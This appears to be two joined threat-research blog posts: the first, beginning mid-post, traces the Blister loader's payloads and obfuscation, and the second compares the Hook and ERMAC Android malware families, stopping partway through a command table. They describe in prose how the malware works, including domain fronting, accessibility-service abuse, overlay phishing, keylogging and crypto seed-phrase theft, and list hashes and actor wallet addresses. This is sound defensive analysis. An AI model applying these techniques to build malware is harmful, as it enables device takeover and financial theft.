Elastic Security first documented Blister in December 2021 in a campaign that used malicious installers4. It used valid code signatures referencing the company Blist LLC to pose as a legitimate executable, likely leading to the name Blister. That campaign reportedly dropped Cobalt Strike and BitRat.
In 2022, Blister started solely using the x86-64 instruction set, versus including 32-bit as well. Furthermore, RedCanary wrote observing SocGholish dropping Blister5, which was later confirmed by other vendors as well6.
In August the same year, we observed a new version of Blister. This update included more configuration options, along with an optional domain hash for environmental keying, allowing attackers to deploy Blister in a targeted manner. Elastic Security recently wrote about this version7.
2023 initially did not bring new developments for Blister. However, similar to its previous update, we observed development activity in August. Notably, we saw samples with added obfuscation to the first stage of Blister, i.e. the loader component that is injected into a legitimate executable. Additionally, in July, Unit 428 observed SocGholish dropping Blister with a Mythic agent.
In summary, 2023 brought new developments for Blister, with added obfuscations to the first stage and a new type of payload. The next part of this blog is divided into two parts: firstly, we look back at previous Blister payloads and configurations, and in the second part, we discuss the recent developments.
Looking back at Blister
In early 2023, we observed a SocGholish infection at our security operations center (SOC). We notified the customer and were given a binary that was related to the infection. This turned out to be a Blister sample, with Cobalt Strike as its payload.
We wrote an extractor that worked on the sample encountered at the SOC, but for certain other Blister samples it did not. It turned out that the sample from the SOC investigation belonged to a version of Blister that was introduced in August, 2022, while older samples had a different configuration. After writing an extractor for these older versions, we made an overview of what Blister had been dropping in roughly the past two years.
The samples we analyzed are all available on VirusTotal, the platform we used to find samples. We focus on 64-bit Blister samples, newer samples are not using 32-bit anymore, as far as we know. In total, we found 137 samples we could unpack, 33 samples with the older version and 104 samples with the newer version from 2022.
In the Appendix, we list these samples, where version 1 and 2 refer to the old and new version respectively. The table is sorted on the first seen date of a sample in VirusTotal, where you clearly see the introduction of the update.
Because we want to keep the tables comprehensible, we have split up the data into four tables. For now, it is important to note that Table 2 provides information per Blister sample we unpacked, including the date it was first uploaded to VirusTotal, the version, the label of the payload it drops, the type of payload, and two configuration flags. Furthermore, to have a list of Blister and payload hashes in clear text in the blog, we included these in Table 6. We also included a more complete data set at https://github.com/fox-it/blister-research.
Discussing payloads
Looking at the dropped payloads, we see that it mostly conforms with what has already been reported. In Figure 1, we provide a timeline based on the first seen date of a sample in VirusTotal and the family of the payload. The observed payloads consist of Cobalt Strike, Mythic, Putty, and a test application. Initially, Blister dropped various flavors of Cobalt Strike and later dropped a Mythic agent, which we refer to as BlisterMythic. Recently, we also observed a packer that unpacks BlisterMythic, which we refer to as MythicPacker. Interestingly, we did not observe any samples drop BitRat.
Figure 1, Overview of Blister samples we were able to unpack, based on the first seen date reported in VirusTotal.
From the 137 samples, we were able to retrieve 74 unique payloads. This discrepancy in amount of unique Blister samples versus unique payloads is mainly caused by various Blister samples that drop the same Putty or test application, namely 18 and 22 samples, respectively. This summer has shown a particular increase in test payloads.
Cobalt Strike
Cobalt Strike was dropped through three different types of payloads, generic shellcode, DLL stagers, or obfuscated shellcode. In total, we retrieved 61 beacons, in Table 1 we list the Cobalt Strike watermarks we observed. Watermarks are a unique value linked to a license key. It should be noted that Cobalt Strike watermarks can be changed and hence are not a sound way to identify clusters of activity.
Watermark (decimal)
Watermark (hexadecimal)
Nr. of beacons
206546002
0xc4fa452
2
1580103824
0x5e2e7890
21
1101991775
0x41af0f5f
38
Table 1, Counted Cobalt Strike watermarks observed in beacons dropped by Blister.
The watermark 206546002, though only used twice, shows up in other reports as well, e.g. a report on an Emotet intrusion9 and a report linking it to Royal, Quantum, and Play ransomware activity10,11. The watermark 1580103824 is mentioned in reports on Gootloader12, but also Cl0p13 and also is the 9th most common beacon watermark, based on our dataset of Cobalt Strike beacons14. Interestingly, 1101991775, the watermark that is most common, is not mentioned in public reporting as far as we can tell.
Cobalt Strike profile generators
In Table 3, we list information on the extracted beacons. In there, we also list the submission path. Most of the submission paths contain /safebrowsing/ and /rest/2/meetings, matching with paths found in SourcePoint15, a Cobalt Strike command-and-control (C2) profile generator. This is only, however, for the regular shellcode beacons, when we look at the obfuscated shellcode and the DLL stager beacons, it seems to use a different C2 profile. The C2 profiles for these payloads match with another public C2 profile generator16.
Domain fronting
Some of the beacons are configured to use “domain fronting”, which is a technique that allows malicious actors to hide the true destination of their network traffic and evade detection by security systems. It involves routing malicious traffic through a content delivery network (CDN) or other intermediary server, making it appear as if the traffic is going to a legitimate or benign domain, while in reality, it’s communicating with a malicious C2 server.
Certain beacons have subdomains of fastly[.]net as their C2 server, e.g. backend.int.global.prod.fastly[.]net or python.docs.global.prod.fastly[.]net. However, the domains they connect to are admin.reddit[.]com or admin.wikihow[.]com, which are legitimate domains hosted on a CDN.
Obfuscated shellcode
In five cases, we observed Blister drop Cobalt Strike by first loading obfuscated shellcode. We included a YARA rule for this particular shellcode in the Appendix.
Performing a retrohunt on VirusTotal yielded only 12 samples, with names indicating potential test files and at least one sample dropping Cobalt Strike. We are unsure whether this is an obfuscator solely used by Evil Corp or whether it is used by other threat actors as well.
Figure 2, Layout of particular shellcode, with denoted steps.
The shellcode is fairly simple, we provide an overview of it in Figure 2. The entrypoint is at the start of the buffer, which calls into the decoding stub. This call instruction automatically pushes the next instruction’s address on the stack, which the decoding stub uses as a starting point to start mutating memory. Figure 3 shows some of these instructions, which are quite distinctive.
Figure 3, Decoding instructions observed in particular shellcode.
At the end of the decoding stub, it either jumps or calls back and then invokes the decryption function. This decryption function uses RC4, but the S-Box is already initialized, thus no key-scheduling algorithm is implemented. Lastly, it jumps to the final payload.
BlisterMythic
Matching with what was already reported by Unit 428, Blister recently started using Mythic agents as its payload. Mythic is one of the many red teaming frameworks on GitHub18. You can use various agents, which are listed on GitHub as well19 and can roughly be compared to a Cobalt Strike beacon. It is possible to write your own Mythic agent, as long as you comply with a set of constraints. Thus far, we keep seeing the same Mythic agent, which we discuss in more detail later on. The first sample dropping Mythic agents was uploaded to VirusTotal on July 24th 2023, just days before initial reportings of SocGholish infections leading to Mythic. In Table 4, we provide the C2 information from the observed Mythic agents.
We observed Mythic either as a Portable Executable (PE) or as shellcode. The shellcode seems to be rare and unpacks a PE file which thus far always resulted in a Mythic agent, in our experience. We discuss this packer later on as well and provide scripts that help with retrieving the PE file it packs. We refer to this specific Mythic agent as BlisterMythic and to the packer as MythicPacker.
In Table 5, we list the BlisterMythic C2 servers we were able to find. Interestingly, the domains were all registered at DNSPod. We also observed this in the past with Cobalt Strike domains we linked to Evil Corp. Apart from this, we also see similarities in the domain names used, e.g. domains consisting of two or three words concatenated to each other and using com as top-level domain (TLD).
Test payloads
Besides red team tooling like Mythic and Cobalt Strike, we also observed Putty and a test application as payloads. Running Putty through Blister does not seem logical and is likely linked to testing. It would only result in Putty not touching the disk and running in memory, which in itself is not useful. Additionally, when we look at the domain hashes in the Blister samples, only the Putty and test application samples in some cases share their domain hash.
Blister configurations
We also looked at the configurations of Blister, from this we can to some extent derive how it is used by attackers. Note that the collection also contains “test samples” from the attacker. Except for the more obvious Putty and test application, some samples that dropped Mythic, for instance, could also be linked to testing. We chose to leave out samples that drop Putty or the test application, leaving 97 samples in total. This means that the samples paint a partly biased picture, though we think it is still valuable and provides a view into how Blister is used.
Environmental keying
Since its update in 2022, Blister includes an optional domain hash, that it computes over the DNS search domain of the machine (ComputerNameDnsDomain). It only continues executing if the hash matches with its configuration, enabling environmental keying.
By looking at the amount of samples that have domain hash verification enabled, we can say something about how Blister is deployed. From the 66 Blister samples, only 6 samples did not have domain hash verification enabled. This indicates it is mostly used in a targeted manner, corresponding with using SocGholish for initial access and reconnaissance and then deploying Blister, for example.
Persistence
Of the 97 samples, 70 have persistence enabled. For persistence, Blister still uses the same method as described by Elastic Security20. It mostly uses IFileOperation COM interface to copy rundll32.exe and itself to the Startup folder, this is significant for detection, as it means that these operations are done by the process DllHost.exe, not the rundll32.exe process that hosts Blister.
Blister trying new things
Blister’s previous update altered the core payload, however, the loader that is injected into the legitimate executable remained unchanged. In August this year, we observed experimental samples on VirusTotal with an obfuscated loader component, hinting at developer activity. Interestingly, we could link these samples to another sample on VirusTotal which solely contained the function body of the loader and another sample that contained a loader with a large set of INT 3 instructions added to it. Perhaps the developer was experimenting with different mutations to see how it influences the detection rate.
Obfuscating the first stage
Recent samples from September 2023 have the loader obfuscated in the same manner, with bogus instructions and excessive jump instructions. These changes make it harder to detect Blister using YARA, as the loader instructions are now intertwined with junk instructions and sometimes are followed by junk data due to the added jump instructions.
Figure 4, Comparison of two loader components from recent Blister samples, left is without obfuscation and right is with obfuscation.
In Figure 4, we compare the two function bodies of the loader, one body which is normally seen in Blister samples and one obfuscated function body, observed in the recent samples. The comparison shows that naive YARA rules are less likely to trigger on the obfuscated function body. In the Appendix, we provide a Blister rule that tries to detect these obfuscated samples. The added bogus instructions include instructions, such as btc, bts, lahf and cqo, bogus instructions we also observed in the Blister core before, see the core component of SHA256 4faf362b3fe403975938e27195959871523689d0bf7fba757ddfa7d00d437fd4, for example.
Dropping Mythic agents
Apart from an obfuscated loader, Mythic agents currently are the payload of choice. In September and October, we found obfuscated Blister samples only dropping Mythic. Certain samples have low or zero detections on VirusTotal21 at the time of writing, showing that obfuscation does pay off.
We now discuss one sample22 that drops a shellcode eventually executing a Mythic agent. The shellcode unpacks a PE file and executes it. We provide a YARA rule for this packer in the Appendix, which we refer to as MythicPacker. Based on this rule, we did not find other samples, suggesting it is a custom packer. Until now, we have only seen this packer unpacking Mythic agents.
The dropped Mythic agents are all similar and we cannot link them to any public agents thus far. This could mean that Blister developers created their own Mythic agent, though this is uncertain. We provided a YARA rule that matches on all agents we encountered, a VirusTotal retrohunt over the past year resulted in only four samples, all linked to Blister. We think this Mythic agent is likely custom-made.
Figure 5, BlisterMythic configuration decryption.
The agents all share a similar structure, namely an encrypted configuration in the .bss section of the executable. The agent has an encrypted configuration which is decrypted by XORing the size of the configuration with a constant that differs per sample, it seems. For PE files, we have a Python script that can decrypt a configuration. Figure 5 denotes this decryption loop, where the XOR constant is 0x48E12000.
Figure 6, Decrypted BlisterMythic configuration
Dumping the configuration results in a binary blob that contains various information, including the C2 server. Figure 6 shows a hexdump of a snippet from the decrypted configuration. We created a script to dump the decrypted configuration of the BlisterMythic agent in PE format and also a script that unpacks MythicPacker shellcode and outputs a reconstructed PE file, see https://github.com/fox-it/blister-research.
Conclusion
In this post, we provided an overview of observed Blister payloads from the past one and a half years on VirusTotal and also gave insight into recent developments. Furthermore, we provided scripts and YARA rules to help analyze Blister and the Mythic agent it drops.
From the analyzed payloads, we see that Cobalt Strike was the favored choice, but that lately this has been replaced by Mythic. Cobalt Strike was mostly dropped as shellcode and briefly run through obfuscated shellcode or a DLL stager. Apart from Cobalt Strike and Mythic, we saw that Blister test samples are uploaded to VirusTotal as well.
The custom Mythic agent together with the obfuscated loader, are new Blister developments that happened in the past months. It is likely that its developers were aware that the loader component was still a weak spot in terms of static detection. Additionally, throughout the years, Cobalt Strike has received a lot of attention from the security community, with available dumpers and C2 feeds readily available. Mythic is not as popular and allows you to write your own agent, making it an appropriate replacement for now.
Authored by Joshua Kamp (main author) and Alberto Segura.
Summary
Hook and ERMAC are Android based malware families that are both advertised by the actor named “DukeEugene”. Hook is the latest variant to be released by this actor and was first announced at the start of 2023. In this announcement, the actor claims that Hook was written from scratch [1]. In our research, we have analysed two samples of Hook and two samples of ERMAC to further examine the technical differences between these malware families.
After our investigation, we concluded that the ERMAC source code was used as a base for Hook. All commands (30 in total) that the malware operator can send to a device infected with ERMAC malware, also exist in Hook. The code implementation for these commands is nearly identical. The main features in ERMAC are related to sending SMS messages, displaying a phishing window on top of a legitimate app, extracting a list of installed applications, SMS messages and accounts, and automated stealing of recovery seed phrases for multiple cryptocurrency wallets.
Hook has introduced a lot of new features, with a total of 38 additional commands when comparing the latest version of Hook to ERMAC. The most interesting new features in Hook are: streaming the victim’s screen and interacting with the interface to gain complete control over an infected device, the ability to take a photo of the victim using their front facing camera, stealing of cookies related to Google login sessions, and the added support for stealing recovery seeds from additional cryptocurrency wallets.
Hook had a relatively short run. It was first announced on the 12th of January 2023, and the closing of the project was announced on April 19th, 2023, due to “leaving for special military operation”. On May 11th, 2023, the actors claimed that the source code of Hook was sold at a price of $70.000. If these announcements are true, it could mean that we will see interesting new versions of Hook in the future.
The launch of Hook
On the 12th of January 2023, DukeEugene started advertising a new Android botnet to be available for rent: Hook.
Forum post where DukeEugene first advertised Hook.
Hook malware is designed to steal personal information from its infected users. It contains features such as keylogging, injections/overlay attacks to display phishing windows over (banking) apps (more on this in the “Overlay attacks” section of this blog), and automated stealing of cryptocurrency recovery seeds.
Financial gain seems to be the main motivator for operators that rent Hook, but the malware can be used to spy on its victims as well. Hook is rented out at a cost of $7.000 per month.
Forum post showing the rental price of Hook, along with the claim that it was written from scratch.
The malware was advertised with a wide range of functionality in both the control panel and build itself, and a snippet of this can be seen in the screenshot below.
Some of Hook’s features that were advertised by DukeEugene.
Command comparison
Analyst’s note:The package names and file hashes that were analysed for this research can be found in the “Analysed samples” section at the end of this blog post.
While checking out the differences in these malware families, we compared the C2 commands (instructions that are sent by the malware operator to the infected device) in each sample. This analysis did lead us to find several new commands and features on Hook, as can be seen just looking at the number of commands implemented in each variant.
Sample
Number of commands
Hook sample #1
58
Hook sample #2
68
Ermac sample #1 & #2
30
All 30 commands that exist in ERMAC also exist in Hook. Most of these commands are related to sending SMS messages, updating and starting injections, extracting a list of installed applications, SMS messages and accounts, and starting another app on the victim’s device (where cryptocurrency wallet apps are the main target). While simply launching another app may not seem that malicious at first, you will think differently after learning about the automated features in these malware families.
Automated features in the Hook C2 panel.
Both Hook and ERMAC contain automated functionality for stealing recovery seeds from cryptocurrency wallets. These can be used to gain access to the victim’s cryptocurrency. We will dive deeper into this feature later in the blog.
When comparing Hook to ERMAC, 29 new commands have been added to the first sample of Hook that we analysed, and the latest version of Hook contains 9 additional commands on top of that. Most of the commands that were added in Hook are related to interacting with the user interface (UI).
Hook command: start_vnc
The UI interaction related commands (such as “clickat” to click on a specific UI element and “longpress” to dispatch a long press gesture) in Hook go hand in hand with the new “start_vnc” command, which starts streaming the victim’s screen.
A decompiled method that is called after the “start_vnc” command is received by the bot.
In the code snippet above we can see that the createScreenCaptureIntent() method is called on the MediaProjectionManager, which is necessary to start screen capture on the device. Along with the many commands to interact with the UI, this allows the malware operator to gain complete control over an infected device and perform actions on the victim’s behalf.
Controls for the malware operator related to the “start_vnc” command.
Command implementation
For the commands that are available in both ERMAC and Hook, the code implementation is nearly identical. Take the “logaccounts” command for example:
Decompiled code that is related to the “logaccounts” command in ERMAC and Hook.
This command is used to obtain a list of available accounts by their name and type on the victim’s device. When comparing the code, it’s clear that the logging messages are the main difference. This is the case for all commands that are present in both ERMAC and Hook.
Russian commands
Both ERMAC and the Hook v1 sample that we analysed contain some rather edgy commands in Russian, that do not provide any useful functionality.
Decompiled code which contains Russian text in ERMAC and first versions of Hook.
The command above translates to “Die_he_who_reversed_this“.
All the Russian commands create a file named “system.apk” in the “apk” directory and immediately deletes it. It appears that the authors have recently adapted their approach to managing a reputable business, as these commands were removed in the latest Hook sample that we analysed.
New commands in Hook V2
In the latest versions of Hook, the authors have added 9 additional commands compared to the first Hook sample that we analysed. These commands are:
Command
Description
send_sms_many
Sends an SMS message to multiple phone numbers
addwaitview
Displays a “wait / loading” view with a progress bar, custom background colour, text colour, and text to be displayed
removewaitview
Removes the “wait / loading” view that is displayed on the victim’s device because of the “addwaitview” command
addview
Adds a new view with a black background that covers the entire screen
removeview
Removes the view with the black background that was added by the “addview” command
cookie
Steals session cookies (targets victim’s Google account)
safepal
Starts the Safepal Wallet application (and steals seed phrases as a result of starting this application, as observed during analysis of the accessibility service)
exodus
Starts the Exodus Wallet application (and steals seed phrases as a result of starting this application, as observed during analysis of the accessibility service)
takephoto
Takes a photo of the victim using the front facing camera
One of the already existing commands, “onkeyevent”, also received a new payload option: “double_tap”. As the name suggests, this performs a double tap gesture on the victim’s screen, providing the malware operator with extra functionality to interact with the victim’s device user interface.
More interesting additions are: the support for stealing recovery seed phrases from other crypto wallets (Safepal and Exodus), taking a photo of the victim, and stealing session cookies. Session cookie stealing appears to be a popular trend in Android malware, as we have observed this feature being added to multiple malware families. This is an attractive feature, as it allows the actor to gain access to user accounts without needing the actual login credentials.
Device Admin abuse
Besides adding new commands, the authors have added more functionality related to the “Device Administration API” in the latest version of Hook. This API was developed to support enterprise apps in Android. When an app has device admin privileges, it gains additional capabilities meant for managing the device. This includes the ability to enforce password policies, locking the screen and even wiping the device remotely. As you may expect: abuse of these privileges is often seen in Android malware.
DeviceAdminReceiver and policies
To implement custom device admin functionality in a new class, it should extend the “DeviceAdminReceiver”. This class can be found by examining the app’s Manifest file and searching for the receiver with the “BIND_DEVICE_ADMIN” permission or the “DEVICE_ADMIN_ENABLED” action.
Defined device admin receiver in the Manifest file of Hook 2.
In the screenshot above, you can see an XML file declared as follows: android:resource=”@xml/buyanigetili. This file will contain the device admin policies that can be used by the app. Here’s a comparison of the device admin policies in ERMAC, Hook 1, and Hook 2:
Differences between device admin policies in ERMAC and Hook.
Comparing Hook to ERMAC, the authors have removed the “WIPE_DATA” policy and added the “RESET_PASSWORD” policy in the first version of Hook. In the latest version of Hook, the “DISABLE_KEYGUARD_FEATURES” and “WATCH_LOGIN” policies were added. Below you’ll find a description of each policy that is seen in the screenshot.
Device Admin Policy
Description
USES_POLICY_FORCE_LOCK
The app can lock the device
USES_POLICY_WIPE_DATA
The app can factory reset the device
USES_POLICY_RESET_PASSWORD
The app can reset the device’s password/pin code
USES_POLICY_DISABLE_KEYGUARD_FEATURES
The app can disable use of keyguard (lock screen) features, such as the fingerprint scanner
USES_POLICY_WATCH_LOGIN
The app can watch login attempts from the user
The “DeviceAdminReceiver” class in Android contains methods that can be overridden. This is done to customise the behaviour of a device admin receiver. For example: the “onPasswordFailed” method in the DeviceAdminReceiver is called when an incorrect password is entered on the device. This method can be overridden to perform specific actions when a failed login attempt occurs. In ERMAC and Hook 1, the class that extends the DeviceAdminReceiver only overrides the onReceive() method and the implementation is minimal:
Full implementation of the class to extend the DeviceAdminReceiver in ERMAC. The first version of Hook contains the same implementation.
The onReceive() method is the entry point for broadcasts that are intercepted by the device admin receiver. In ERMAC and Hook 1 this only performs a check to see whether the received parameters are null and will throw an exception if they are.
DeviceAdminReceiver additions in latest version of Hook
In the latest edition of Hook, the class to extend the DeviceAdminReceiver does not just override the “onReceive” method. It also overrides the following methods:
Device Admin Method
Description
onDisableRequested()
Called when the user attempts to disable device admin. Gives the developer a chance to present a warning message to the user
onDisabled()
Called prior to device admin being disabled. Upon return, the app can no longer use the protected parts of the DevicePolicyManager API
onEnabled()
Called after device admin is first enabled. At this point, the app can use “DevicePolicyManager” to set the desired policies
onPasswordFailed()
Called when the user has entered an incorrect password for the device
onPasswordSucceeded()
Called after the user has entered a correct password for the device
When the victim attempts to disable device admin, a warning message is displayed that contains the text “Your mobile is die”.
Decompiled code that shows the implementation of the “onDisableRequested” method in the latest version of Hook.
The fingerprint scanner will be disabled when an incorrect password was entered on the victim’s device. Possibly to make it easier to break into the device later, by forcing the victim to enter their PIN and capturing it.
Decompiled code that shows the implementation of the “onPasswordFailed” method in the latest version of Hook.
All keyguard (lock screen) features are enabled again when a correct password was entered on the victim’s device.
Decompiled code that shows the implementation of the “onPasswordSucceeded” method in the latest version of Hook.
Overlay attacks
Overlay attacks, also known as injections, are a popular tactic to steal credentials on Android devices. When an app has permission to draw overlays, it can display content on top of other apps that are running on the device. This is interesting for threat actors, because it allows them to display a phishing window over a legitimate app. When the victim enters their credentials in this window, the malware will capture them.
Both ERMAC and Hook use web injections to display a phishing window as soon as it detects a targeted app being launched on the victim’s device.
Decompiled code that shows partial implementation of overlay injections in ERMAC and Hook.
In the screenshot above, you can see how ERMAC and Hook set up a WebView component and load the HTML code to be displayed over the target app by calling webView5.loadDataWithBaseURL(null, s6, “text/html”, “UTF-8”, null) and this.setContentView() on the WebView object. The “s6” variable will contain the data to be loaded. The main functionality is the same for both variants, with Hook having some additional logging messages.
The importance of accessibility services
Accessibility Service abuse plays an important role when it comes to web injections and other automated feature in ERMAC and Hook. Accessibility services are used to assist users with disabilities, or users who may temporarily be unable to fully interact with their Android device. For example: users that are driving might need additional or alternative interface feedback. Accessibility services run in the background and receive callbacks from the system when AccessibilityEvent is fired. Apps with accessibility service can have full visibility over UI events, both from the system and from 3rd party apps. They can receive notifications, they can get the package name, list UI elements, extract text, and more. While these services are meant to assist users, they can also be abused by malicious apps for activities such as: keylogging, automatically granting itself additional permissions, and monitoring foreground apps and overlaying them with phishing windows.
When ERMAC or Hook malware is first launched, it prompts the victim with a window that instructs them to enable accessibility services for the malicious app.
Instruction window to enable the accessibility service, which is shown upon first execution of ERMAC and Hook malware.
A warning message is displayed before enabling the accessibility service, which shows what actions the app will be able to perform when this is enabled.
Warning message that is displayed before enabling accessibility services.
With accessibility services enabled, ERMAC and Hook malware automatically grants itself additional permissions such as permission to draw overlays. The onAccessibilityEvent() method monitors the package names from received accessibility events, and the web injection related code will be executed when a target app is launched.
Targeted applications
When the infected device is ready to communicate with the C2 server, it sends a list of applications that are currently installed on the device. The C2 server then responds with the target apps that it has injections for. While dynamically analysing the latest version of Hook, we sent a custom HTTP request to the C2 server to make it believe that we have a large amount of apps (700+) installed. For this, we used the list of package names that CSIRT KNF had shared in an analysis report of Hook [2].
Part of our manually crafted HTTP request that includes a list of “installed apps” for our infected device.
The server responded with the list of target apps that the malware can display phishing windows for. Most of the targeted apps in both Hook and ERMAC are related to banking.
Part of the C2 server response that contains the target apps for overlay injections.
Keylogging
Keylogging functionality can be found in the onAccessibilityEvent() method of both ERMAC and Hook. For every accessibility event type that is triggered on the infected device, a method is called that contains keylogger functionality. This method then checks what the accessibility event type was to label the log and extracts the text from it. Comparing the code implementation of keylogging in ERMAC to Hook, there are some slight differences in the accessibility event types that it checks for. But the main functionality of extracting text and sending it to the C2 with a certain label is the same.
Decompiled code snippet of keylogging in ERMAC and in Hook.
The ERMAC keylogger contains an extra check for accessibility event “TYPE_VIEW_SELECTED” (triggered when a user selects a view, such as tapping on a button). Accessibility services can extract information about a selected view, such as the text, and that is exactly what is happening here.
Hook specifically checks for two other accessibility events: the “TYPE_WINDOW_STATE_CHANGED” event (triggered when the state of an active window changes, for example when a new window is opened) or the “TYPE_WINDOW_CONTENT_CHANGED” event (triggered when the content within a window changes, like when the text within a window is updated).
It checks for these events in combination with the content change type
“CONTENT_CHANGE_TYPE_TEXT” (indicating that the text of an UI element has changed). This tells us that the accessibility service is interested in changes of the textual content within a window, which is not surprising for a keylogger.
Stealing of crypto wallet seed phrases
Automatic stealing of recovery seeds from crypto wallets is one of the main features in ERMAC and Hook. This feature is actively developed, with support added for extra crypto wallets in the latest version of Hook.
For this feature, the accessibility service first checks if a crypto wallet app has been opened. Then, it will find UI elements by their ID (such as “com.wallet.crypto.trustapp:id/wallets_preference” and “com.wallet.crypto.trustapp:id/item_wallet_info_action”) and automatically clicks on these elements until it navigated to the view that contains the recovery seed phrase. For the crypto wallet app, it will look like the user is browsing to this phrase by themselves.
Decompiled code that shows ERMAC and Hook searching for and clicking on UI elements in the Trust Wallet app.
Once the window with the recovery seed phrase is reached, it will extract the words from the recovery seed phrase and send them to the C2 server.
Decompiled code that shows the actions in ERMAC and Hook after obtaining the seed phrase.
The main implementation is the same in ERMAC and Hook for this feature, with Hook containing some extra logging messages and support for stealing seed phrases from additional cryptocurrency wallets.
Replacing copied crypto wallet addresses
Besides being able to automatically steal recovery seeds from opened crypto wallet apps, ERMAC and Hook can also detect whether a wallet address has been copied and replaces the clipboard with their own wallet address. It does this by monitoring for the “TYPE_VIEW_TEXT_CHANGED” event, and checking whether the text matches a regular expression for Bitcoin and Ethereum wallet addresses. If it matches, it will replace the clipboard text with the wallet address of the threat actor.
Decompiled code that shows how ERMAC and Hook replace copied crypto wallet addresses.
The wallet addresses that the actors use in both ERMAC and Hook are bc1ql34xd8ynty3myfkwaf8jqeth0p4fxkxg673vlf for Bitcoin and 0x3Cf7d4A8D30035Af83058371f0C6D4369B5024Ca for Ethereum. It’s worth mentioning that these wallet addresses are the same in all samples that we analysed. It appears that this feature has not been very successful for the actors, as they have received only two transactions at the time of writing.
Transactions received by the Ethereum wallet address of the actors.
Since the feature has been so unsuccessful, we assume that both received transactions were initiated by the actors themselves. The latest transaction was received from a verified Binance exchange wallet, and it’s unlikely that this comes from an infected device. The other transaction comes from a wallet that could be owned by the Hook actors.
Stealing of session cookies
The “cookie” command is exclusive to Hook and was only added in the latest version of this malware. This feature allows the malware operator to steal session cookies in order to take over the victim’s login session. To do so, a new WebViewClient is set up. When the victim has logged onto their account, the onPageFinished() method of the WebView will be called and it sends the stolen cookies to the C2 server.
Decompiled code that shows Google account session cookies will be sent to the C2 server.
All cookie stealing code is related to Google accounts. This is in line with DukeEugene’s announcement of new features that were posted about on April 1st, 2023. See #12 in the screenshot below.
DukeEugene announced new features in Hook, showing the main objective for the “cookie” command.
C2 communication protocol
HTTP in ERMAC
ERMAC is known to use the HTTP protocol for communicating with the C2 server, where data is encrypted using AES-256-CBC and then Base64 encoded. The bot sends HTTP POST requests to a randomly generated URL that ends with “.php/” (note that the IP of the C2 server remains the same).
Decompiled code that shows how request URLs are built in ERMAC.
Example HTTP POST request that was made during dynamic analysis of ERMAC.
WebSockets in Hook
The first editions of Hook introduced WebSocket communication using Socket.IO, and data is encrypted using the same mechanism as in ERMAC. The Socket.IO library is built on top of the WebSocket protocol and offers low-latency, bidirectional and event-based communication between a client and a server. Socket.IO provides additional guarantees such as fallback to the HTTP protocol and automatic reconnection [3].
Screenshot of WebSocket communication using Socket.IO in Hook.
The screenshot above shows that the login command was issued to the server, with the user ID of the infected device being sent as encrypted data. The “42” at the beginning of the message is standard in Socket.IO, where the “4” stands for the Engine.IO “message” packet type and the “2” for Socket.IO’s “message” packet type [3].
Mix and match – Protocols in latest versions of Hook
The latest Hook version that we’ve analysed contains the ERMAC HTTP protocol implementation, as well as the WebSocket implementation which already existed in previous editions of Hook. The Hook code snippet below shows that it uses the exact same code implementation as observed in ERMAC to build the URLs for HTTP requests.
Decompiled code that shows the latest version of Hook implemented the same logic for building URLs as ERMAC.
Both Hook and ERMAC use the “checkAP” command to check for commands sent by the C2 server. In the screenshot below, you can see that the malware operator sent the “killme” command to the infected device to uninstall Hook. This shows that the ERMAC HTTP protocol is actively used in the latest versions of Hook, together with the already existing WebSocket implementation.
The infected device is checking for commands sent by the C2 in Hook.
C2 servers
During our investigation into the technical differences between Hook and ERMAC, we have also collected C2 servers related to both families. From these servers, Russia is clearly the preferred country for hosting Hook and ERMAC C2s. We have identified a total of 23 Hook C2 servers that are hosted in Russia.
Other countries that we have found ERMAC and Hook are hosted in are:
The Netherlands
United Kingdom
United States
Germany
France
Korea
Japan
Popular countries for hosting Hook and ERMAC C2 servers.
The end?
On the 19th of April 2023, DukeEugene announced that they are closing the Hook project due to leaving for “special military operation”. The actor mentions that the coder of the Hook project, who goes by the nickname “RedDragon”, will continue to support their clients until their lease runs out.
DukeEugene mentions that they are closing the Hook project. Note that the first post was created on 19 April 2023 initially and edited a day later.
Two days prior to this announcement, the coder of Hook created a post stating that the source code of Hook is for sale at a price of $70.000. Nearly a month later, on May 11th, the coder asked if the thread could be closed as the source code was sold.
Hook’s coder announcing that the source code is for sale.
Observations
In the “Replacing copied crypto wallet addresses” section of this blog, we mentioned that the first received transaction comes from an Ethereum wallet address that could possibly be owned by the Hook actors. We noticed that this wallet received a transaction of roughly $25.000 the day after Hook was announced sold. This could be a coincidence, but the fact that this wallet was also the first to send (a small amount of) money to the Ethereum address that is hardcoded in Hook and ERMAC makes us suspect this.
Ethereum transaction that could be related to Hook.
We can’t verify whether the messages from DukeEugene and RedDragon are true. But if they are, we expect to see interesting new forks of Hook in the future.
In this blog we’ve debunked DukeEugene’s statement of Hook being fully developed from scratch. Additionally, in DukeEugene’s advertisement of HookBot we see a screenshot of the Hook panel that seemed to show similarities with ERMAC’s panel.
Conclusion
While the actors of Hook had announced that the malware was written from scratch, it is clear that the ERMAC source code was used as a base. All commands that are present in ERMAC also exist in Hook, and the code implementation of these commands is nearly identical in both malware families. Both Hook and ERMAC contain typical features to steal credentials which are common in Android malware, such as overlay attacks/injections and keylogging. Perhaps a more interesting feature that exists in both malware families is the automated stealing of recovery seeds from cryptocurrency wallets.
While Hook was not written completely from scratch, the authors have added interesting new features compared to ERMAC. With the added capability of being able to stream the victim’s screen and interacting with the UI, operators of Hook can gain complete control over infected devices and perform actions on the user’s behalf. Other interesting new features include the ability to take a photo of the victim using their front facing camera, stealing of cookies related to Google login sessions, and the added support for stealing recovery seeds from additional cryptocurrency wallets.
Besides these new features, significant changes were made in the protocol for communicating with the C2 server. The first versions of Hook introduced WebSocket communication using the Socket.IO library. The latest version of Hook added the HTTP protocol implementation that was already present in ERMAC and can use this next to WebSocket communication.
Hook had a relatively short run. It was first announced on the 12th of January 2023, and the closing of the project was announced on April 19th, 2023, with the actor claiming that he is leaving for “special military operation”. The coder of Hook has allegedly put the source code up for sale at a price of $70,000 and stated that it was sold on May 11th, 2023. If these announcements are true, it could mean that we will see interesting new forks of Hook in the future.
The following Suricata rules were tested successfully against Hook network traffic:
This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
The second Suricata rule uses an additional Lua script, which can be found here
List of Commands
Family
Command
Description
ERMAC, Hook 1 & 2
sendsms
Sends a specified SMS message to a specified number. If the SMS message is too large, it will send the message in multiple parts
ERMAC, Hook 1 & 2
startussd
Executes a given USSD code on the victim’s device
ERMAC, Hook 1 & 2
forwardcall
Sets up a call forwarder to forward all calls to the specified number in the payload
ERMAC, Hook 1 & 2
push
